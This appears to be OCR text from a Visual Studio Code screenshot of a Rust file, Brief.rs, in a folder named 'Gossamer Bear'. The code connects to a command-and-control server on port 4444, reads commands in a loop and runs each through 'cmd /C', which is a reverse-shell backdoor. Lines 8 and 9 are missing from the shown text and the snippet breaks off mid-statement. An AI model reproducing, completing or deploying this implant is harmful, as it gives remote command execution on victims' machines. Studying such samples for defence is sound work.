 Brief.rs - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Brief.rs
home > s3n4t0r > Gossamer Bear > Brief.rs
7 fn main() {
10 let server_port = "4444";
11
12 // Connect to the C2 server
13 let mut stream = match TcpStream::connect(format!("{}:{}", server_ip, server_port)) {
14 Ok(stream) => stream,
15 Err(e) => {
16 eprintln!("Failed to connect to the server: {}", e);
17 return;
18 }
19 };
20
21 // Receive commands from the server and execute them
22 loop {
23 let mut command_buffer = [0; 512];
24 match stream.read(&mut command_buffer) {
25 Ok(n) => {
26 if n == 0 {
27 // Connection closed by the server
28 println!("Connection closed by the server.");
29 break;
30 }
31 let command = String::from_utf8_lossy(&command_buffer[..n]);
32 println!("Received command: {}", command);
33
34 // Execute the command
35 let output = Command::new("cmd")
36 .arg("/C")
37 .arg(command.trim())
38 .stdout(Stdio::piped())
39 .stderr(Stdio::piped())
40 .output()
1
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Rust